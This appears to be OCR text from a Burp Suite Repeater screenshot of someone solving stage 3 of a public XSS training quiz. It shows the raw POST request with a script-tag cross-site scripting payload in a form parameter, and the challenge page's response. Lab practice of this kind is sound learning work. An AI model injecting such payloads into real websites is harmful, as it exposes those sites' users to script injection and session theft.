 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × 6 × 7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: https://xss-quiz.int21h.jp ?
Request
Raw Params Headers Hex
POST /stage-3.php?sid=127e6bce643b30ba0ef0585f676200bc4827f472 HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
https://xss-quiz.int21h.jp/stage-3.php?sid=efebb4fc5df227a6c4b7cd0299089bc4fb4171de
Cookie: __utma=251560719.1188674426.1574918832.1574930252.1575260018.3;
__utmz=251560719.1574918832.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
PHPSESSID=1t5303b77pi1a3fidckk3u83q0; __utmb=251560719.8.10.1575260018; __utmc=251560719;
__utmt=1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
p1=anything&p2=<script>alert(document.domain)</script>
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Dec 2019 04:33:49 GMT
Server: Apache
X-XSS-Protection: 0
X-UA-Compatible: IE=EmulateIE7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Strict-Transport-Security: max-age=315360000;
Content-Length: 1856
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=euc-jp">
<link rel="stylesheet" type="text/css" href="style.css">
<script language="JavaScript" type="text/javascript" src="script.js"></script>
<title>XSS Challenges (by yamagata21) - Stage #3</title>
</head>
<body><div>
<h1>XSS Challenges</h1> <!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #3</h2>
<b>What you have to do:</b><br>
Inject the following JavaScript command: <code>alert(document.domain);</code><p>
<b>Hint:</b> <span id="hide">The input in text box is properly escaped.</span>
<input type="hidden" name="key" value="tubhf%605/qiq">
<form action="?sid=91cf198723c32cf501d50690c43ae7c309cab2cd" method="post">
Search a place: <input type="text" name="p1" size=30>
<input type="submit" value="Search"> &nbsp;
Choose a country: <select name="p2">
<option>Japan</option>
<option>Germany</option>
? < + > Type a search term 0 matches
Done
Kali(64位) - VMware Workstation
英 简